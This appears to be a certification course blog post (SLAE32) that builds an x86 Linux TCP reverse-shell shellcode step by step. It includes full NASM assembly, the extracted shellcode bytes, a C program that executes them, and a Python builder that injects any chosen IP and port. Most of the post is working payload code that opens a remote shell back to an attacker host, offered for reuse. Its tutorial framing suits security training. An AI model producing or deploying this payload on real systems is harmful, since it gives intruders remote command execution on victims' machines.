TCP Reverse Shell for Linux x86

Introduction

How many time you used the msfvenom command to craft a reverse shell for your scopes?

In my case, many times but all i have to do is give to msfvenom the right inputs and voilà, it gives us the shellcode ready to use.

We have already learned how to build a bind shellcode in the previous post, in this article we would inspect the shellcode process to craft a tcp reverse shell in depth, written to analyse what are the components needed to build a x86 Linux shellocode.

This is also the second assignment from Vivek Ramachandran’s SLAE32 course.

The assignment request to create a Shell_Reverse_TCP shellcode with these properties:

- Reverse connects to configured IP and Port

- Execs Shell on sucessfull connection

The first part request to create a script to make IP and port number easily configurable, but first we need to build our reverse shellcode in Assembly.

According with Infosec Institute, reverse shell could be defined like a back connection from the victim to the attacker, in this case most of the rules of a potential firewall between victim and attacker are useless.

A reverse shell is a type of shell in which the target machine communicates back to the attacking machine. The attacking machine has a listener port on which it receives the connection, which by using, code or command execution is achieved.

The last video lesson of SLAE course analyzes a tcp reverse shell payload created with msfvenom so the creation process is well documented like the shell structure, so the effort for this assignment is to pickup informations about all the syscalls needed for the tcp reverse shell using the linux kernel unistd.h header and the man 2 command.

We will use also the book

Unix Network Programming, to learn the foundamental substructures required in some syscalls.

We start reviewing the case study in the course and reading the png created with sctest of libemu tool suite, with that informations we can extract the syscalls needed to build our reverse shellcode:

- socket

- connect

- dup2 (3 times)

- execve

we could simply copy the assembly code, but this is not the scope of the Vivek’s assignment. What he would to obtain with the assignment is to understand how we should develop a shellcode, starting from learn the linux syscalls, what we need to complete assignment and how we can transform the syscall and its argument in assembly code.

Has said before we have already learned how to build a bind shellcode in the previous post, but i think a review on some syscalls couldn’t damage us, so let’s (re)start the fun part.

SOCKET



We can start searching the socket syscall by cat’ting the unistd_32 headers of the linux kernel, then check the socket syscall man page.

man 2 socket



int socket(int domain, int type, int protocol);

Mmm, seems the socket accept 3 arguments, now we can check also the book to learn what’s the role of there arguments.



int domain specifies a communication domain, this means that it specifies the Address Family (AF_xxxx) wich will be used for communication.

int type specifies the communication semantics.



Not all combinations of socket domain and type are valid, we want a TCP bind shell, so according to the book, our choices has to be AF_INET for the domain and SOCKET_STREAM for the type.

According to what we have studied in the course, the informations found with the man 2 command has to be distribuited with the criteria here explained.

Syscall number has to go in the EAX register, int domain should be AF_INET that means a value of 2 saved in the EBX register, int type should be SOCK_STREAM, that means a value of 1 saved in the ECX register, last int protocol should be 0 and placed in EDX register.

Now that we have indentified the socket syscall arguments, what have to be they values and in what register they has to be pushed we can proceed writing the assembly code.

Note that the socket syscall return an output that is the pointer to the socket itself and will be stored in EAX register, so in order to recover the pointer to the socket for future uses we have to move it in a safer place like the EDI register.

; Filename: reverse_shell.nasm

; Author: SLAE-1476

; twitter: @bolonobolo

; email: bolo@autistici.org / iambolo@protonmail.com

global _start

section .text

_start:

; SOCKET

; xoring the registers

xor eax, eax

xor ebx, ebx

xor ecx, ecx

xor edx, edx

mov cl, 0x01

mov bl, 0x02

mov ax, 0x167

int 0x80

; move the return value of socket from EAX to EDI

mov edi, eax

Well, we can move to the next syscall.





CONNECT

We need to find the value of the syscall and consult the man page.

As for bind also the connect syscall has to have a data structure called sockaddr, we can read the book to see if it can help us understand how this data structure has to be build.

Many of the BSD networking system calls require a pointer to a socket address structure as an argument. The definition of this structure is in sys/socket.h

Checking the man 2 bind page, we see that sockaddr structure is defined like this

struct sockaddr {

sa_family_t sa_family;

char sa_data[14];

}

The contents of the 14 bytes of protocol-specific address are interpreted according to the type of address. We already choosed the type in the socket syscall.

AF_INET was our choice so an Address Family INtErneT defined by sockaddr_in structure. Checking man 7 ip and the book to learn how the sockaddr_in structure has to be build

struct sockaddr_in {

sa_family_t sin_family; /* address family: AF_INET */

in_port_t sin_port; /* port in network byte order */

struct in_addr sin_addr; /* internet address */

};

/* Internet address. */

struct in_addr {

uint32_t sin_addr; /* address in network byte order */

char sin_zero; /* unused */

};

So for our purpouses we have to build a structure like the above and to do that we can use the stack.

Now we have to check what we need for connect syscall and where we have to put things

First thing is the syscall hex value (0x16A) that has to be saved in EAX, next is the pointer to the socket that is stored in EDI and has to be moved in EBX, then we will push all the values needed for the sockaddr structure in the stack and then save the ESP value in ECX, finally we have to store the length of the IP (16 bytes) in EDX register.

Before proceeding with the assembly we have to take note of 3 things:

- Because we are in a little endian environment we have to push the values of sockaddr structure in reverse order, so

| 0 (unused char) | IP address (192.168.1.223) in network byte order | port in network byte order | 0x02 (AF_INET value) | - For the same reason the port value as to be stored with bytes reversed, if the port is 4444 and in hex is 0x115c, it has to be stored like 0x5c11.

- Because some IPs can have a 0 value (eg. 10.0.0.1 or 192.168.0.1) we have to apply a trick to avoid the NULL bytes that would be pushed in our nasm code, for example we can add 1.1.1.1 to our IP and the subtract it during the sockaddr stack building code.

; CONNECT

; move the length (16 bytes) of IP in EDX

mov dl, 0x16

; push sockaddr structure in the stack

xor ecx, ecx

push ecx ; unused char (0)

; the ip address 192.168.1.223 should be 193.169.2.224 in little endian 224 2 169 193

mov ecx, 0xe002a9c1 ; mov fake ip in ecx

sub ecx, 0x01010101 ; subtract 1.1.1.1 from fake ip

push ecx ; load the real ip in the stack

push word 0x5c11 ; port 4444

push word 0x02 ; AF_INET family

; move the stack pointer to ECX

mov ecx, esp

; move the socket pointer to EBX

mov ebx, edi

; load the bind syscall value in EAX

mov ax, 0x16a

; execute

int 0x80

Well done, move to the next syscall





DUP

We need to find the value of the syscall and consult the man page.

The dup() system call creates a copy of the file descriptor oldfd, using the lowest-numbered unused descriptor for the new descriptor.

Another simple syscall, in EAX we store the hexadecimal value of 63, 0x3f, in EBX we store the address of the accepted connection by accept syscalll and saved in EDI register, last in ECX we have to save the value of all possibly file descriptor, in UNIX system they are stdin, stdout and stderr, respectively with value 0, 1 and 2.

In this case we have to execute the dup2 syscall 3 times, for stdin, stdout and stderr, using a loop.

Here’s the assembly code

; DUP2

xor ebx, ebx

xor ecx, ecx

mov cl, 0x3

dup2:

xor eax, eax

mov ebx, edi

mov al, 0x3f

dec cl

int 0x80

jnz dup2





EXECVE

We need to find the value of the syscall and consult the man page.

This syscall is the most complicated to code so we will inspect it in depth to learn how we can transform the syscall in assembly.

- EAX register contains the

execvesyscall hexadecimal value (11 or 0xb) - EBX register contains the pointer to the

filenamethat should be executed, in our case/bin//sh, with 2 slashes because we want a sum of characters (in this case 8) divisible by 4, the string/bin//shas also to be reverted because we are working in little endian environment. - ECX contains a pointer to

argvthat is an array of argument strings passed to the new program, in our case is the address of the filename to execute, theargv[0] - EDX contains a pointer to

envpthat is an array of strings of the form key=value wich are passed as environment to the new program.

Tha man page tell us also the all the 3 arguments are pointer, because we are talking about pointer to strings we need to remember that all the arguments has to terminate with a NULL char.

The argv should contain the address of the filename, but we also have to add a NULL char as terminating char

We don’t need envp so EDX could be set to 0.

We can use the stack to work with all this information and then save the structure in the relative registers, taking in consideration that we have to work in reverse mode because of the little endian.

We will use the stack method to execute the execve syscall.

Moving on to the practical part will clearify all the concepts.

; EXECVE

; int execve(const char *filename, char *const argv[], char *const envp[]);

; |_________|_____________________|___________________|___________________|

; EAX EBX ECX EDX

; put NULL bytes in the stack

xor eax, eax

push eax

; reverse "/bin//sh"

; hs// : 68732f2f

; nib/ : 6e69622f

; String length : 8

; Hex length : 16

; 68732f2f6e69622f

push 0x68732f2f

push 0x6e69622f

mov ebx, esp

; push NULL in the EDX position

push eax

mov edx, esp

; push the /bin//sh address in the stack and then move it in ECX

push ebx

mov ecx, esp

; call the execve syscall

mov al, 0xb

int 0x80

Now put all the syscalls assembly pieces in one shot and give it a try

; Filename: reverse_shell.nasm

; Author: SLAE-1476

; twitter: @bolonobolo

; email: bolo@autistici.org / iambolo@protonmail.com

global _start

section .text

_start:

; SOCKET

; xoring the registers

xor eax, eax

xor ebx, ebx

xor ecx, ecx

xor edx, edx

mov cl, 0x01

mov bl, 0x02

mov ax, 0x167

int 0x80

; move the return value of socket from EAX to EDI

mov edi, eax

; CONNECT

; move the length (16 bytes) of IP in EDX

mov dl, 0x16

; push sockaddr structure in the stack

xor ecx, ecx

push ecx ; unused char (0)

; the ip address 192.168.1.223 should be 193.169.2.224 in little endian 224 2 169 193

mov ecx, 0xe002a9c1 ; mov ip in ecx

sub ecx, 0x01010101 ; subtract 1.1.1.1 from ip

push ecx ; load the real ip in the stack

push word 0x5c11 ; port 4444

push word 0x02 ; AF_INET family

; move the stack pointer to ECX

mov ecx, esp

; move the socket pointer to EBX

mov ebx, edi

; load the bind syscall value in EAX

mov ax, 0x16a

; execute

int 0x80

; DUP2

xor ebx, ebx

xor ecx, ecx

mov cl, 0x3

dup2:

xor eax, eax

mov ebx, edi

mov al, 0x3f

dec cl

int 0x80

jnz dup2

; EXECVE

; put NULL bytes in the stack

xor eax, eax

push eax

; reverse "/bin//sh"

; hs// : 68732f2f

; nib/ : 6e69622f

; String length : 8

; Hex length : 16

; 68732f2f6e69622f

push 0x68732f2f

push 0x6e69622f

mov ebx, esp

; push NULL in the EDX position

push eax

mov edx, esp

; push the /bin//sh address in the stack and then move it in ECX

push ebx

mov ecx, esp

; call the execve syscall

mov al, 0xb

int 0x80

We compile the nasm file to obtain a binary and we can execute it

nasm -f elf32 -o bind_shell.o bind_shell.nasm

ld -o bind_shell bind_shell.o

Or can build a bash script to do everything in one shot





Now we can try the binary, launching a netcat session on attacker machine on port 4444 nc -nvlp 4444 and the command ./reverse_shell on the victim machine.

Awesome! Now we can extract the hexadecimal value of the shellcode with an esotheric objdump command picked up from CommandLineFu.

objdump -d ./PROGRAM|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-7 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'

and obtain the hex string

root@slae32-lab:# objdump -d ./reverse_shell|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'

"\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb1\x01\xb3\x02\x66\xb8\x67\x01\xcd\x80\x89\xc7\xb2\x16\x31\xc9\x51\xb9\xc1\xa9\x02\xe0\x81\xe9\x01\x01\x01\x01\x51\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\x89\xfb\x66\xb8\x6a\x01\xcd\x80\x31\xdb\x31\xc9\xb1\x03\x31\xc0\x89\xfb\xb0\x3f\xfe\xc9\xcd\x80\x75\xf4\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"

We can also see that the script seems NULL bytes free, good work! Now copy the shellcode in a C program that execute it and give us the length too

#include<stdio.h>

#include<string.h>

unsigned char code[] = \

"\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb1\x01\xb3\x02\x66\xb8\x67\x01\xcd\x80\x89\xc7\xb2\x16\x31\xc9\x51\xb9\xc1\xa9\x02\xe0\x81\xe9\x01\x01\x01\x01\x51\x66\x68\x11\x5c\x66\x6a\x02\x89\xe1\x89\xfb\x66\xb8\x6a\x01\xcd\x80\x31\xdb\x31\xc9\xb1\x03\x31\xc0\x89\xfb\xb0\x3f\xfe\xc9\xcd\x80\x75\xf4\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80";

void main()

{

printf("Shellcode Length: %d\n", strlen(code));

int (*ret)() = (int(*)())code;

ret();

}





Compile it with gcc and run it, remember to disable the stack-protector and add the execstack option

gcc -fno-stack-protector -z execstack shellcode.c -o bind_shell

And let’s see if it works.

Weel done! Now it’s time to add the power to select the IP and port when the reverse shell will run.



We can write a python shellcode builder that accept the IP and port number as arguments.

#!/usr/bin/python

import sys, socket

def usage():

print("Usage: reverse_shell_builder.py <ip> <port>")

print("port must be between 1 and 65535 except range from 3330 to 3339")

def port_wrapper(port):

port = hex(socket.htons(int(port)))

if len(str(port[4:6])) < 2:

port = "\\x" + port[4:6] + "0" + "\\x" + port[2:4]

elif len(str(port[2:4])) < 2:

port = "\\x" + port[4:6] + "\\x" + port[2:4] + "0"

else:

port = "\\x" + port[4:6] + "\\x" + port[2:4]

return port

def ip_wrapper(ip):

octects = ip.split(".")

ips = []

for octect in octects:

ips.append(hex(int(octect) + 1))

newips = []

for ip in ips:

if len(str(ip[2:4])) < 2:

newips.append("\\x" + "0" + ip[2:4])

else:

newips.append("\\x" + ip[2:4])

s = ""

ip = s.join(newips)

return ip

def main():

green = lambda text: '\033[0;32m' + text + '\033[0m'

ip = sys.argv[1]

port = int(sys.argv[2])

if len(sys.argv) != 3:

print("[-] You have to input an IP and/or a port number!")

usage()

exit(0)

if port < 1 or port > 65535:

print("[-] This is not a valid port number!")

usage()

exit(0)

## check tech notes below for this

if port >= 3330 and port <= 3339:

print("[-] This port produces badchars!")

usage()

exit(0)

if port <= 1024:

print(green("[+] This port requires root privileges"))

ip = ip_wrapper(sys.argv[1])

port = port_wrapper(sys.argv[2])

shellcode_first = ""

shellcode_first += "\\x31\\xc0\\x31\\xdb\\x31\\xc9\\x31\\xd2\\xb1\\x01\\xb3\\x02\\x66"

shellcode_first += "\\xb8\\x67\\x01\\xcd\\x80\\x89\\xc7\\xb2\\x16\\x31\\xc9\\x51\\xb9"

### Inject IP here

shellcode_second = ""

shellcode_second += "\\x81\\xe9\\x01\\x01\\x01\\x01\\x51\\x66\\x68"

### inject port number here

shellcode_third = ""

shellcode_third += "\\x66\\x6a\\x02\\x89\\xe1\\x89\\xfb\\x66\\xb8\\x6a\\x01\\xcd\\x80"

shellcode_third += "\\x31\\xdb\\x31\\xc9\\xb1\\x03\\x31\\xc0\\x89\\xfb\\xb0\\x3f\\xfe"

shellcode_third += "\\xc9\\xcd\\x80\\x75\\xf4\\x31\\xc0\\x50\\x68\\x2f\\x2f\\x73\\x68"

shellcode_third += "\\x68\\x2f\\x62\\x69\\x6e\\x89\\xe3\\x50\\x89\\xe2\\x53\\x89\\xe1"

shellcode_third += "\\xb0\\x0b\\xcd\\x80";

print green("IP " + sys.argv[1] + " added up by 1 and converted")

print green("[*]" + ip + "\n")

print green("Port " + sys.argv[2] + " converted")

print green("[*]" + port + "\n")

print '"' + shellcode_first + green(ip) + shellcode_second + green(port) + shellcode_third + '"'

if __name__ == '__main__':

main()

It prints in green the hexdecimal big endian string of IP and port number and inject the values in our shellcode.



Now we can copy our shellcode in the reverse_shellcode.c source file, compile and run it.

#include<stdio.h>

#include<string.h>

unsigned char code[] = \

"\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb1\x01\xb3\x02\x66\xb8\x67\x01\xcd\x80\x89\xc7\xb2\x16\x31\xc9\x51\xb9\xc1\xa9\x02\xe0\x81\xe9\x01\x01\x01\x01\x51\x66\x68\x04\xd2\x66\x6a\x02\x89\xe1\x89\xfb\x66\xb8\x6a\x01\xcd\x80\x31\xdb\x31\xc9\xb1\x03\x31\xc0\x89\xfb\xb0\x3f\xfe\xc9\xcd\x80\x75\xf4\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"

void main()

{

printf("Shellcode Length: %d\n", strlen(code));

int (*ret)() = (int(*)())code;

ret();

}

All is done! :)

TECH NOTES

The NULL byte is not the only one bad character that shouldn’t be inserted in our shellcode. Accordingly with Infosec Institute the general list of badchars are:

- 00 for NULL

- 0A for Line Feed \n

- 0D for Carriage Return \r

- FF for Form Feed \f



So for example if we choose port 3333 in our bind_shell_builder.py script we obtain a x0d char inside our shellcode and it doesn’t work properly.

We will have this problem for all port numbers from 3330 to 3339 so we can add an if statement in our python shell builder script to substitute the port number with some sort of polymorphism to solve the problem, for example in this case, in the BIND syscall, we can save value of 1111 (in hex \x04\x57) in a register, save the register address in the stack and then multiply by 3 his value to obtain the original 3333 port number, all before the int 0x80 call.

All the codes used in this post are available in my dedicated github repo.

This blog post has been created for completing the requirements

of the SecurityTube Linux Assembly Expert certification: SLAE32 Course

Student ID: SLAE-1476